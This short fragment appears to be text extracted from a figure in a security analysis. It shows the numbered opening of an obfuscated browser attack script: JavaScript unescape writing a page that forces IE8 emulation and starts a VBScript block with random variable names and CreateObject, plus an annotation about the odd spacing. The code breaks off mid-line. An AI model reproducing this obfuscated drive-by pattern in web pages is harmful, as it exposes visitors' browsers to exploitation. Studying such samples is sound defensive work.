 1 <Script Language='Javascript'>
2 <!--
3 document.write(unescape('<script language=JavaScript>m='<!DOCTYPE html>
4 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
5 <html>
6 <body>
7 <SCRIPT TYpe="TeXt/vBsCRiPt">
8 DIM
htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI
,
zfSjfFzgdMtajrZfmqJnneuyPdOGSMzxHKRWVdBJqfSOlgSNBIdVZQmMFUzPrsCGbSvfKOfUVLSlzzp
Lots of strange spacing
:
seT
htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI
=
CReaTEoBjEcT
(